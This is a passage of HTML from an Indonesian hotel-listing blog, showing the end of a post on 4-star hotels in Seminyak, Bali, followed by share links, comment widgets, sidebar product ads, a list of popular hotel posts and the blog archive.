<a href="http://daftarnamahotel.blogspot.com/2019/10/20-penginapan-hotel-dan-villa-di.html" target="_blank">20 Penginapan Hotel dan Villa di Seminyak Bali</a></div>
<div style="text-align: justify;">
<a href="https://daftarnamahotel.blogspot.com/2019/10/rekomendasi-hotel-di-seminyak-bali.html" target="_blank">Rekomendasi Hotel di Seminyak Bali </a></div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hotel Bintang 4 di Seminyak Bali</span>
<img alt='Hotel Bintang 4 di Seminyak Bali' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s72-c/hotel+bintang+4+di+seminyak.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Minggu, November 03, 2019
<span class='value-title' title='Minggu, November 03, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html&title=Hotel Bintang 4 di Seminyak Bali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html&title=Hotel Bintang 4 di Seminyak Bali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html&title=Hotel Bintang 4 di Seminyak Bali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg&description=    Perkembangan dan pertumbuhan Hotel di Seminyak  memang sangat pesat,sebab Pantai Seminyak merupakan objek dan tempat wisata yang sangat ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html&title=Hotel Bintang 4 di Seminyak Bali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Hotel di Seminyak Bali
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-5-di-seminyak-kuta-badung.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://daftarnamahotel.blogspot.com/2019/11/hotel-terbaik-di-sanur-denpasar-bali.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/4194156707088027332' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://daftarnamahotel.blogspot.com/feeds/4194156707088027332/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='http://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGzyZULTC10yKhxgtOsyNN6Ld_PdFgAEs9qEtl-5G5qQnWjTKiD9tCOvFRTNvJTv0OGZByhH3W1k-sy1PrrshejzEgl2S3R0REQ12PE35m5dQeVuLQ3c-8zwFXWkaV7BY5SGx6-LQhsY0/s72-c/hotel+saleh+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html'>Hotel Saleh Jakarta Timur</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2RrESzIKleUY_uFDNLRFlZZJ-BuVpOGjQWb8iStMvdTTJeehqSK53YSESjSyZUaOkVVvZYN9-HHz1HX1HxDBeDWR3mUIzL7WmbWyzJjGVDZx6ClfU-We2Pu_FmH8Y7c-cldJPEHEVAM/s72-c/hotel+terbaik+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html'>Daftar Hotel Terbaik di Bogor</a></div>
<div class='item-snippet'>                Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2015/11/villa-dan-hotel-murah-di-garut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS6J4lNaFR0bLa4uu2vPny92YHgWixSpmRiAk3SXEsjE3S9Q3lmawqDaPwR0l_yvH6FLKy77Ghtx87JzbdHmx-cAIesEOrronIeN15L2vA0r_tPV_3qvrGLdLILkuUiQ4mc3oOjK0DXF8/s72-c/villa+di+garut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2015/11/villa-dan-hotel-murah-di-garut.html'>Villa Murah di Garut </a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip8_Dqb3QAeAOFPZfrR8G86saLaIsqBXh_CKVvHrTfgaEgNXAls1GFsgSTzdhhRxnLsU7zZpFF1YOsiooOE2TbO3R0ZRiJ2Tochd_-NAaNCeqfBj3ZiYuYYp7LkzrNHhybm525x0uMiE8/s72-c/hotel+murah+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html'>Hotel dan Penginapan Murah di Bogor</a></div>
<div class='item-snippet'>          Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
